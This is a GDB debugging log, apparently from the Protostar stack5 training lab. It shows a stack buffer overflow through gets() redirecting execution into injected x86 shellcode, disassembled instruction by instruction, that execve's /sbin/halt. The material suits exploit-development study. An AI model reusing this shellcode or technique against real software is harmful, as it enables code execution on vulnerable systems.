 (gdb) start < shellcode
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Temporary breakpoint 12 at 0x80483cd: file stack5/stack5.c, line 10.
Starting program: /tmp/stack5/stack5 < shellcode

Temporary breakpoint 12, main (argc=1, argv=0xbffff874) at stack5/stack5.c:10
10      in stack5/stack5.c
0x080483cd <main+9>:     8d 44 24 10    lea    eax,[esp+0x10]
0x080483d1 <main+13>:    89 04 24       mov    DWORD PTR [esp],eax
0x080483d4 <main+16>:    e8 0f ff ff ff call   0x80482e8 <gets@plt>
(gdb) c
Continuing.

Breakpoint 2, 0x080483da in main (argc=Cannot access memory at address 0x41414149
) at stack5/stack5.c:11
11      in stack5/stack5.c
0x080483da <main+22>:    c3     ret
(gdb) ni
Cannot access memory at address 0x41414145
(gdb)
0xbffff782 in ?? ()
0xbffff782:      50     push   eax
(gdb)
0xbffff783 in ?? ()
0xbffff783:      68 68 61 6c 74 push   0x746c6168
(gdb)
0xbffff788 in ?? ()
0xbffff788:      68 69 6e 2f 2f push   0x2f2f6e69
(gdb)
0xbffff78d in ?? ()
0xbffff78d:      68 2f 2f 73 62 push   0x62732f2f
(gdb)
0xbffff792 in ?? ()
0xbffff792:      89 e3  mov    ebx,esp
(gdb)
0xbffff794 in ?? ()
0xbffff794:      50     push   eax
(gdb)
0xbffff795 in ?? ()
0xbffff795:      89 e2  mov    edx,esp
(gdb)
0xbffff797 in ?? ()
0xbffff797:      53     push   ebx
(gdb)
0xbffff798 in ?? ()
0xbffff798:      89 e1  mov    ecx,esp
(gdb)
0xbffff79a in ?? ()
0xbffff79a:      b0 0b  mov    al,0xb
(gdb)
0xbffff79c in ?? ()
0xbffff79c:      cd 80  int    0x80
(gdb)
Executing new program: /sbin/halt
halt: must be superuser.

Program exited with code 01.
(gdb)